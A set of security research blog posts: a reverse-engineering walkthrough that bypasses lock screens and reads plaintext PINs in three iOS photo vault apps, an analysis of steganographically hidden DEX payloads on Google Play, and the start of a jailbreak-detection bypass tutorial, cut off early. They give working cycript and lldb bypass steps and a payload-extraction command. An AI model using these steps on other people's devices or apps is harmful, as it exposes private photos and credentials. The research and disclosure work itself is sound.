RESEARCH | November 19, 2015

Breaking into and Reverse Engineering iOS Photo Vaults

Every so often we hear stories of people losing their mobile phones, often with sensitive photos on them. Additionally, people may lend their phones to friends only to have those friends start going through their photos. For whatever reason, a lot of people store risqué pictures on their devices. Why they feel the need to do that is left for another discussion. This behavior has fueled a desire to protect photos on mobile devices.

One popular option are photo vault applications. These applications claim to protect your photos, videos, etc. In general, they create albums within their application containers and limit access with a passcode, pattern, or, in the case of newer devices, TouchID.

I decided to take a look at some options for the iOS platform. I did a quick Google search for “best photo vaults iOS” and got the following results:
 
Figure 1: Search results for best iOS photo vaults


I downloaded the free applications, as this is what most typical users would do. This blog post discusses my findings.
Lab Setup
  • Jailbroken iPhone 4S (7.1.2)
  • BurpSuite Pro

  • Hex editor of choice
  • Cycript

Applications Reviewed
  • Private Photo Vault
  •  Photo+Video Vault Keep Safe(My Media)
  •  KeepSafe

I will cover the common techniques I used during each iOS application assessment. Additionally, I will take a deeper look at the Private Photo Vault application and get into some actual reverse engineering. The techniques discussed in the reverse engineering section can be applied to the other applications (left as an exercise for the reader).
Note: Unless otherwise stated, all commands are issued from Mac OS after having ssh’d into the jailbroken mobile device.
 
Private Photo Vault
The first application I looked at was Private Photo Vault. As it turns out, there have been several write-ups about the security, or lack thereof, of this application (see the references section for additional details). Because those write ups were published some time ago, I wanted to see if the developers had corrected the issues. As it turns out, the app was still vulnerable to some of the issues at the time of writing this post.
Bypassing the Lock Screen
When the app launches, the user is presented with the following screen:
Figure 2: Private Photo Vault Lock Screen
 
Bypassing this lock screen was trivial. The first step is to identify the Photo Vault process and then attach to it with cycript. For those not familiar with cycript, the following is taken from the cycript.org site:
Cycript allows developers to explore and modify running applications on either iOS or Mac OS X using a hybrid of Objective-C++ and JavaScript syntax through an interactive console that features syntax highlighting and tab completion.”
To identify the Photo Vault process we issue the following commands:
ps –e | grep “Photo”
And then attach to it as shown:
cycript –p PhotoVault


Figure 3: Attaching to PhotoVault process with cycript
We then print the current view hierarchy using recursiveDescription by issuing the following command:
[[UIApp keyWindow] recursiveDescription]


Figure 4: Current View Hierarchy with recursiveDescription
 
Reviewing the current view hierarchy, we see a number of references to PasswordBox. Let’s see if we can alter what is being displayed. To do that we can issue the following command:
[#viewAddress setHidden:YES].
In this case we are testing the first PasswordBox at 0x15f687f0.
Figure 5: Hiding the first password input box
 
After executing the command we note that the first PasswordBox disappeared:
Figure 6: First password box hidden
Great, we can alter what is being displayed. Having obtained the current view, we now need to determine the controller. This can be accomplished with nextResponder as shown below. See references for details on nextResponder and the whole MVC model.
In a nutshell we keep calling nextResponder on the view until we hit a controller. In our case, we start with [#0x15f687f0 nextResponder] which returns <UIView: 0x15f68790> and then we call nextResponder on that like [#0x15f68790 nextResponder]. Eventually we hit a controller as shown:
Figure 7: Determining the View Controller
 
The WhiteLockScreenViewController controller seems to be responsible for the view. Earlier I dumped the class information with class-dump-z (not shown here). Examining the class revealed an interesting method called dismissLockScreen. Could it be that easy? As it turned out, it was. Simply calling the method as shown below was enough to bypass the lock screen:
Figure 8: Bypassing the lock screen with dismissLockScreen
 
Insecure Storage
During the setup I entered a passcode of 1337 to “protect” my photos. The next step, therefore, was to determine how the application was storing this passcode. Browsing the application directory revealed that the passcode was being stored in plaintext in the com.enchantedcloud.photovault.plistfile in /var/mobile/Applications/A025EF5F-ED84-4D82-A23D-BBCFE183F539/Library/Preferences.
As a side note I wonder what would be the effect of changing “Request Pin = 0”? It may be worth investigating further.
Figure 9: Passcode stored in plaintext
 
Not only is the PIN stored in plaintext, but the user has the option to password protect their albums. This again is stored in plaintext in the Albums.plist plist file.
Figure 10: Album password stored in plaintext
No Encryption
As if this wasn’t bad enough, the stored photos were not encrypted. This has already been pointed out elsewhere. Surprisingly enough, it remains the case as at the time of this writing. The pictures are stored in the /0 directory:
Figure 11: Location of unencrypted photos


Figure 12: Unencrypted view of stored photo
Reverse Engineering Private Photo Vault
Ok, so we have seen how to bypass the lock screen using cycript. However, let’s say that you wanted to go “under the hood “in order to achieve the same goal.
You could achieve this using:
  • IDA Pro/Hopper
  • LLDB
  • Usbmuxd
  • Debugserver

Environment Setup
Attach the mobile device to your host machine and launch tcprelay (usbmuxd directory) using the following syntax:
tcprelay.py  -t  <remote-port-to-forward><local-port-to-listen>


Figure 13: Launching tcprelay for debugging via USB
Tcprelay allows us to debug the application over USB as opposed to wifi, which can often be slow.
SSH into the device, start the debugserver, and attach to the PhotoVault process. Issue the following command:
debugserver *:8080 –a “PhoyoVault”


Figure 14: Launching debugserver on the mobile device
 
Launch lldb from your host machine, and connect to the listening debug server on the mobile device by issuing the following command from within lldb:
process connect connect://localhost:8080


Figure 15: Connecting to debugserver with lldb
Decrypt Binary
Now that the environment is configured, we can start debugging. Decrypt the binary and open it in IDA. I used the following command to decrypt the binary:
DYLD_INSERT_LIBRARIES=dumpdecrypted_armv7.dylib /var/mobile/Applications/A025EF5F-ED84-4D82-A23D-BBCFE183F539/PhotoVault.app/PhotoVault mach -o decryption dumper


Figure 16:Decrypting the PhotoVault binary
At this point I usually check to see if the binary is a FAT binary (i.e. it supports many devices). The command for that is: otool –hV PhotoVault.decrypted


Figure 17: Determining if the binary is a FAT binary
 
If it is indeed a FAT binary, I strip the architecture for my device. Given I am running an iPhone 4S, I ran the following command:
lipo -thin armv7 -output PhotoVault-v7 PhotoVault.decrypted.
The PhotoVault-v7 binary is what we will analyze in IDA or Hopper (see the reference section for instructions on configuring lldb and debugserver).

Earlier we established that WhiteLockScreenViewController was the controller responsible for the lock screen. This will become important in a bit. If we enter an incorrect password, the application prints “Wrong Passcode – Try Again”. Our first step, therefore, is to find occurrences of this in IDA.

Figure 18: Searching for occurrences of “Wrong Passcode”

We see several occurrences, but any reference to WhiteLockScreenViewController should be of interest to us. Let’s investigate this more. After a brief examination we discover the following:

Figure 19: Examining WhiteLockScreenViewController customKeyboardButtonPressed
 
At 0013A102, the lockScreen:isPasswordCorrect method is called, and at 0013A114 the return value is checked. At 0013A118 a decision is made on how to proceed. If we entered an incorrect passcode, the application will branch to loc_13A146 and display “Wrong Passcode” as shown in the snippet below. 
Figure 20: Wrong Passcode branch we need to avoid
Obviously, we want the application to branch to 0013A11A, because in that branch we see references to a selRef_lockScreen_didEnterCorrectPassword_ method.
Figure 21: Branch we are interested in taking
Let’s set breakpoint at 0013A110, right before the check for the return value is done. Before we can do that, we need to account for ASLR, so we must first determine the ASLR Offset on the device.
Figure 22: Breakpoint will set at 0013A110
To accomplish this we issue the following command from within our lldb session:
image list –o -f
The image is loaded at 0xef000 so the address we need to break on is the 0x000ef000 + 0013A110.
Figure 23: Determining ASLR offset
We set a breakpoint at 0x229110 with the following command: br s -a 0x229110.
From this point breakpoints will be calculated as ASLR Offset + IDA Offset.
 
Figure 24: Setting the breakpoint
With our breakpoint set, we go back to the device and enter an arbitrary passcode. The breakpoint is hit and we print the value of register r8 with p $r8.


Figure 25: Examining the value in register r8
Given the value of zero, the TST.W R8, #0xFF instructions will see us taking the branch that prints “Wrong Passcode”. We need to change this value so that we take the other branch. To do that we issue the following command: register write r8 1


Figure 26: Updating the r8 register to 1
 
The command sets the value of register r8 to 1. We are almost there. But before we continue, let’s examine the branch we have taken. In that branch we see a call to lockScreen_didEnterCorrectPassword. So again, we search IDA for that function and the results show it references the PasswordManager class.
Figure 27: Searching IDA for occurences of lockScreen_didEnterCorrectPassword
 
We next examine that function where we notice several things happening:
Figure 28: Examining lockScreen_didEnterCorrectPassword
 

In short, in this block the application reads the PIN stored on the device and compares it to the value we entered at 0012D498. Of course this check will fail, because we entered an incorrect PIN. Looking further at this function revealed a call to the familiar dismissLockScreen. Recall this is the function we called in cycript earlier.
Figure 29: Branch with dismissLockScreen
 
It seems then that we need to take this branch. To do that, we change the value in r0  so that we get our desired result when the TST instruction is called. This ends up tricking the application into thinking we entered the correct PIN. We set a breakpoint at 0012D49C (i.e. the point at which we test for the return value from isEqualToString). Recall we are still in the lockScreen_didEnterCorrectPassword method of the PasswordManager class.
Figure 30: Point at which the PIN is verified
We already know the check will fail, since we entered an incorrect PIN, so we update the value in r0 to 1.
Figure 31: Updating r0 register to 1 to call dismissLockScreen
When we do that and continue execution, the dismissLockScreen method is called and the lock screen disappears, granting us access to the photos. So to recap the first patch allows us to call lockScreen_didEnterCorrectPassword. And then the second patch allows us to call dismissLockScreen, all with an arbitrary pin.
Let’s now look at the other applications.
My Media
Insecure Webserver

This was a very popular application in the app store. However, it suffered from some of the same vulnerabilities highlighted previously. What is interesting about this application is that it starts a web server on port 5555, which essentially allows users to manage their albums.
Figure 32: Web server started on port 5555

Browsing to the address results in the following interface:
Figure 33: My Media Wifi Manager
 

The first thing I noticed was that there was no authentication. Anybody on the same network could potentially gain access to the user’s albums. Looking a little deeper revealed that the application was vulnerable to common web application vulnerabilities. An example of this is stored cross-site scripting (XSS) in the Album name parameter:
Figure 34: Stored XSS in Album name
Insecure Storage
Again, the photos were not encrypted (verified using the hex editor from earlier). Photos and videos were stored in the following location:
/var/mobile/Applications/61273D04-3925-41EF-BD63-C2B0BC128F70/Library/XFFile/Decoy/1/Picture/Album1
Figure 35: Insecure storage of photos

On the device, this looks like the following:
Figure 36:Albums and photos on device
 
One of the features of these password-protected photo vaults is the ability to setup decoys. If the user chooses to create a decoy, then when the decoy password is entered it takes them to a “fake” album. I created a decoy in this application and found that the photos were also not encrypted (not that I expected them to be). I created a decoy album and added a photo. The decoy photos were stored in the following location:
/var/mobile/Applications/B73BB177-CEB7-4576-BDFC-2408A0369D42/Library/XFFile/Decoy/2/Picture/Decoy Album
The application stored user credentials in an unencrypted sqlite database. The passcode required to access the application was 1234 and was tied to the administrative account as shown. This was the passcode I chose when I was configuring the application. I also created a decoy user. These credentials were stored plaintext in the users table.
Figure 37: Extracting credentials with sqlite
 
KeepSafe
 
Bypassing the Lock Screen
Again bypassing the lock screen was trivial.
Figure 38: KeepSafe LockScreen
 
The lock screen could be bypassed by calling the showMainStoryboard method from the KeepSafe.AppDelegateclass. Again we attach to the process with cycript and this time we get the instance methods:
Examining the instance methods reveals the following methods:
And calling the showAccountStoryboard or showMainStoryboard methods as shown bypasses the lock screen: 
Figure 39: Bypassing the lock screen
 
The application also allows the user to password protect each album. Each album is synced to the cloud.
Figure 40: KeepSafe cloud storage
I discovered that the password for the albums was returned in plaintext from the server as shown:
Figure 41: Album password return in plaintext from the server
 
An attacker could therefore not only bypass the lockscreen but he could obtain the passcode for password protected albums as well.
Conclusion
Ok so let’s do a quick recap on what we were able to accomplish. We used:
  • cycript to bypass the lock screens
  • sqlite to extract sensitive information from the application databases
  • plutil to read plist files and access sensitive information
  • BurpSuite Pro to intercept traffic from the application
  • IDA Pro to reverse the binary and achieve results similar to cycript

The scary part of this is that, on average, it took less than 30 minutes to gain access to the photos and user credentials for each application. The only exception was the use of IDA, and as we highlighted, we only did that to introduce you to and get you comfortable reading ARM assembly. In other words, it’s possible for an attacker to access your private photos in minutes.
In all cases it was trivial to bypass the lock screen protection. In short I found:
  • No jailbreak detection routines
  • Insecure storage of credentials
  • Photos stored unencrypted
  • Lock screens are easy to bypass
  • Common web application vulnerabilities

Let me hasten to say that this research does not speak to ALL photo vault applications. I just grabbed what seemed to be the most popular and had a quick look. That said, I wouldn’t be surprised if others had similar issues, as developers often make incorrect assumptions (believing users will never have access to the file system).
What are some of the risks? First and foremost, if you are running these apps on a jailbroken device, it is trivial to gain access to them. And in the case of My Media, even if you are not on a jailbroken device, anyone could connect to the media server it starts up and access your data.
More importantly though is the fact that your data is not encrypted. A malicious app (some of which have popped up recently) could gain access to your data.
The next time you download one of these apps, keep in mind it may not be doing what you think it is doing. Better yet, don’t store “private” photos on your device in the first place.
References:
  1. http://www.zdziarski.com/blog/?p=3951
  2. Hacking and Securing iOS Applications: Stealing Data, Hijacking Software, and How to Prevent It
  3. http://www.cycript.org/
  4. http://cgit.sukimashita.com/usbmuxd.git/snapshot/usbmuxd-1.0.8.tar.gz
  5. http://resources.infosecinstitute.com/ios-application-security-part-42-lldb-usage-continued/
  6. https://github.com/stefanesser/dumpdecrypted
  7. https://developer.apple.com/library/ios/technotes/tn2239/_index.html#//apple_ref/doc/uid/DTS40010638-CH1-SUBSECTION34
  8. https://developer.apple.com/library/ios/documentation/UIKit/Reference/UIResponder_Class/#//apple_ref/occ/instm/UIResponder/nextResponder

RESEARCH | September 22, 2015

Is Stegomalware in Google Play a Real Threat?


For several decades, the science of steganography has been used to hide malicious code (useful in intrusions) or to create covert channels (useful in information leakage). Nowadays, steganography can be applied to almost any logical/physical medium (format files, images, audio, video, text, protocols, programming languages, file systems, BIOS, etc.). If the steganographic algorithms are well designed, the hidden information is really difficult to detect. Detecting hidden information, malicious or not, is so complex that the study of steganalytic algorithms (detection) has been growing. You can see the growth in scientific publications (source: Scholar Google) and research investment by governments or institutions.
In fact, since the attacks on September 11, 2001, there has been a lot of discussion on the possibility of terrorists using this technology. See:


In this post, I would like to illustrate steganography’s ability to hide data in Android applications. In this experiment, I focus on Android applications published in Google Play, leaving aside alternative markets with lower security measures, where it is easier to introduce malicious code.
 
 
Is it possible to hide information on Google Play or in the Android apps released in it?
 
The answer is easy: YES! Simple techniques have been documented, from hiding malware by renaming the file extension (Android / tr DroidCoupon.A – 2011, Android / tr SmsZombie.A – 2012, Android / tr Gamex.A – 2013) to more sophisticated procedures (AngeCryption – BlackHat Europe October2014).
 
Let me show some examples in more depth:
 
 
Google Play Web (https://play.google.com)
 
Google Play includes a webpage for each app with information such as a title, images, and a text description. Each piece of information could conceal data using steganography (linguistic steganography, image steganography, etc.). In fact, I am going to “work” with digital images and demonstrate how Google “works” when there is hidden information inside of files.
 
To do this, I will use two known steganographic techniques: adding information to the end of file (EOF) and hiding information in the least significant bit (LSB) of each pixel of the image.
      
 
          PNG Images
 

You can upload PNG images to play.google.com that hide information using EOF or LSB techniques. Google does not remove this information.
 


For example, I created a sample app (automatically generated – https://play.google.com/store/apps/details?id=com.wMyfirstbaskeballgame) and uploaded several images (which you can see on the web) with hidden messages. In one case, I used the OpenStego steganographic tool (http://www.openstego.com/) and in another, I added the information at the end of an image with a hex editor.
 
The results can be seen by performing the following steps (analyzing the current images “released” on the website):
Example 1: PNG with EOF
 
 
Step 2: Loot at the end of the file 🙂
Example 2: PNG with LSB
 
 
Step 2: Recover the hidden information using Openstego (key=alfonso)
 
JPEG Images
If you try to upload a steganographic JPEG image (EOF or LSB) to Google Play, the hidden information will be removed. Google reprocesses the image before publishing it. This does not necessarily mean that it is not possible to hide information in this format. In fact, in social networks such as Facebook, we can “avoid” a similar problem with Secret Book or similar browser extensions. I’m working on it…
 
https://chrome.google.com/webstore/detail/secretbook/plglafijddgpenmohgiemalpcfgjjbph?hl=en-GB
 
In summary, based on the previous proofs, I can say that Google Play allows information to be hidden in the images of each app. Is this useful? It could be used to exchange hidden information (covert channel using the Google Play). The main question is whether an attacker could use information masked for some evil purpose. Perhaps they could use images to encode executable code that “will exploit” when you are visiting the web (using for example polyglots + stego exploits) or another idea. Time will tell…


APK Steganography
 
Applications uploaded toGoogle Play are not modified by the market. That is, an attacker can use any of the existing resources in an APK to hide information, and Google does not remove that information. For example, machine code (DEX), PNG, JPEG, XML, and so on.
 
 
Could it be useful to hide information on those resources?
 
An attacker might want to conceal malicious code on these resources and hinder automatic detection (static and dynamic analysis) that focuses on the code (DEX). A simple example would be an application that hides a specific phone number in an image (APT?).
 
The app verifies the phone number, and after a few clicks in a specific screen on a mobile phone, checks if the number is equal to that stored in the picture. If the numbers match, you can start leaking information (depending on the permissions allowed in the application).
 
I want to demonstrate the potential of Android stegomalware with a PoC. Instead of developing it, I will analyze an active sample that has been on Google Play since June 9, 2014. This stegomalware was developed by researchers at Universidad Carlos III de Madrid, Spain (http://www.uc3m.es). This PoC hides a DEX file (executable code) in an image (resource) of the main app. When the app is running, and the user performs a series of actions, the image recovers the “new” DEX file. This code runs and connects to a URL with a payload (in this case harmless). The “bad” behavior of this application can only be detected if we analyze the resources of the app in detail or simulate the interaction the app used for triggering the connection to the URL.
 
Let me show how this app works (static manual analysis):
Step 1: Download the APK to our local store. This requires a tool, such as an APK downloader extension or a specific web as http://apps.evozi.com/apk-downloader/
Step 2. Unzip the APK (es.uc3m.cosec.likeimage.apk)
Step 3. Using the Stegdetect steganalytic tool (https://github.com/abeluck/stegdetect) we can detect hidden information in the image “likeimage.jpg”. The author used the F5 steganographic tool (https://code.google.com/p/f5-steganography/).
 
es.uc3m.cosec.likeimageresdrawable-hdpilikeimage.jpg
likeimage.jpg : f5(***)

Step 4. To analyze (reverse engineer) what the app is doing with this image, I use the dex2jar and jd tools.
Step 5. Analyzing the code, we can observe the key used to hide information in the image. We can recover the hidden content to a file (bicho.dex).
java -jar f5.jar x -p cosec -e bicho.dex likeimage.jpg
 
Step 6. Analyzing the new file (bicho.dex), we can observe the connection to http://cosec-uc3m.appspot.com/likeimage for downloading a payload.
 
Step 7. Analyzing the code and payload, we can demonstrate that it is inoffensive.
ZGV4CjAzNQDyUt1DKdvkkcxqN4zxwc7ERfT4LxRA695kAgAAcAAAAHhWNBIAAAAAAAAAANwBAAAKAAAAcAAAAAQAAACYAAAAAgAAAKgAAAAAAAAAAAAAAAMAAADAAAAAAQAAANgAAABsAQAA+AAAACgBAAAwAQAAMwEAAD0BAABRAQAAZQEAAKUBAACyAQAAtQEAALsBAAACAAAAAwAAAAQAAAAHAAAAAQAAAAIAAAAAAAAABwAAAAMAAAAAAAAAAAABAAAAAAAAAAAACAAAAAEAAQAAAAAAAAAAAAEAAAABAAAAAAAAAAYAAAAAAAAAywEAAAAAAAABAAEAAQAAAMEBAAAEAAAAcBACAAAADgACAAEAAAAAAMYBAAADAAAAGgAFABEAAAAGPGluaXQ+AAFMAAhMTUNsYXNzOwASTGphdmEvbGFuZy9PYmplY3Q7ABJMamF2YS9sYW5nL1N0cmluZzsAPk1BTElDSU9VUyBQQVlMT0FEIEZST00gVEhFIE5FVDogVGhpcyBpcyBhIHByb29mIG9mIGNvbmNlcHQuLi4gAAtNQ2xhc3MuamF2YQABVgAEZ2V0UAAEdGhpcwACAAcOAAQABw4AAAABAQCBgAT4AQEBkAIAAAALAAAAAAAAAAEAAAAAAAAAAQAAAAoAAABwAAAAAgAAAAQAAACYAAAAAwAAAAIAAACoAAAABQAAAAMAAADAAAAABgAAAAEAAADYAAAAASAAAAIAAAD4AAAAAiAAAAoAAAAoAQAAAyAAAAIAAADBAQAAACAAAAEAAADLAQAAABAAAAEAAADcAQAA
 
The code that runs the payload:
 
Is Google detecting these “stegomalware”?
 
Well, I don’t have the answer. Clearly, steganalysis science has its limitations, but there are other ways to monitor strange behaviors in each app. Does Google do it? It is difficult to know, especially if we focus on “mutant” applications. Mutant applications are applications whose behavior could easily change. Detection would require continuous monitoring by the market. For example, for a few months I have analyzed a special application, including its different versions and the modifications that have been published, to observe if Google does anything with it. I will show the details:
Step 1. The mutant app is “Holy Quran video and MP3” (tr.com.holy.quran.free.apk). Currently at https://play.google.com/store/apps/details?id=tr.com.holy.quran.free

Step 2.  Analyzing the current and previous version of this app, I discover connections to specific URLs (images files). Are these truly images? Not all.


Step 3. Two URLs that the app connects to are very interesting. In fact, they aren’t images but SQLite databases (with messages in Turkish). This is the trivial steganography technique of simply renaming the file extension. The author changed the content of these files:

Step 4. If we analyze these databases, it is possible to find curious messages. For example, recipes with drugs.

Is Google aware of the information exchanged using their applications? This example does not cease to be a mere curiosity, but such procedures might violate the policy of publication of certain applications on the market or more serious things.
 
Figure: Recipes inside the file io.png (SQLite database)

In summary, this small experiment shows that we can hide information on Google Play and Android apps in general. This feature can be used to conceal data or implement specific actions, malicious or not. Only the imagination of an attacker will determine how this feature will be used…


Disclaimer: part of this research is based on a previous research by the author at ElevenPaths
RESEARCH | September 15, 2015

The iOS Get out of Jail Free Card

If you have ever been part of a Red Team engagement, you will be familiar with the “Get out of Jail Free Card”. In a nutshell, it’s a signed document giving you permission to perform the activity you were caught doing. In some instances, it’s the difference between walking away and spending the night in a jail cell. You may be saying, “Ok, but what does a Get out of Jail Free Card have to do with iOS applications?”

Well, iOS mobile application assessments usually occur on jailbroken devices, and application developers often implement measures that seek to thwart this activity. The tester often has to come up with clever ways of bypassing detection and breaking free from this restriction, a.k.a. “getting out of jail”. This blog post will walk you through the steps required to identify and bypass frequently recommended detection routines. It is intended for persons who are just getting started in reverse engineering mobile platforms. This is not for the advanced user.

Environment Setup
§  Jailbroken iPhone 4S (iOS 7.xx)
§  Xcode 6.4 (command-line tools)
§  IDA Pro or Hopper
§  Mac OS X
 
Intro to ARM Architecture
Before we get started, let’s cover some very basic groundwork. iOS applications are compiled to native code for the ARM architecture running on your mobile device. The ARM architecture defines sixteen 32-bit general-purpose registers, numbered from R0-R15. The first 12 are for general-purpose usage, and the last three have special meaning. R13 is denoted as the stack pointer (SP), R14 the link register (LR), and R15 the program counter (PC). The link register normally holds the return address during a function call. R0-R3 hold arguments passed to functions with R0 storing the return value. For the purposes of this post, the most important takeaway is that register R0 holds the return value from a function call. See the references section for additional details on the ARM architecture.
Detecting the Jailbreak
When a device is jailbroken, a number of artifacts are often left behind. Typical jailbreak detection routines usually involve checking for those artifacts before allowing access to the application. Some of the checks you will often see include checking for:
  • Known file paths
  • Use of non-default ports such as port 22(OpenSSH), which is often used to connect to and administer the device
  • Symbolic links to various directories (e.g. /Applications, etc.)
  • Integrity of the sandbox (i.e. a call to fork() should return a negative value in a properly functioning sandbox)


In addition to the above, developers will often seek to prevent us from debugging the process with the use of PT_ATTACH_DENY, which prevents the use of the ptrace() system call (a call used in the debugging of iOS applications). The point is, there are a multitude of ways developers try to thwart our efforts as pen testers. That discussion, however, is beyond the scope of this post. You are encouraged to check out the resources included in the references section. Of the resources listed, The Mobile Application Hackers Handbook does a great job covering the topic.

Simple PoC
We begin with bypassing routines that check for known file paths. This approach will lay the foundation for bypassing the other checks later on. To demonstrate this, I wrote a very simple PoC that checks for the existence of some these files. In the event one is found, the program prints out a message stating the device is jailbroken. In a real world scenario, the application may perform a number of actions that include, but are not limited to, preventing you from accessing the application entirely or restricting access to parts of the application.
Figure 1: Jailbreak detection PoC
 
If you have a jailbroken device and would like to test this for yourself, you can use clang – the Clang C, C++, and Objective-C compiler to compile it from your Mac OS host. Refer to the man page for details on the following command.
clang -framework Foundation -arch armv7 -isysroot /Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/Developer/SDKs/iPhoneOS.sdk/ jailbreak.c -o jailbreak -miphoneos-version-min=5.0
Once compiled, simply copy the binary to your jailbroken device and execute it from the command line. On a side note, Objective-C is a strict superset of C, and in most instances you will see jailbreak detections implemented in C/C++. A sample run of the program reveals that the device is jailbroken:
Figure 2: PoC execution showing device is jailbroken
 

One of the first steps during an assessment is static analysis on the binary. Let’s begin by viewing the symbols with the following command nm jailbreak


Figure 3: Static analysis – extracting symbol information
 
Luckily for us, symbols have not been stripped, and based on the above, the _isJailBrokenmethod looks like the function responsible for determining the state of the device.

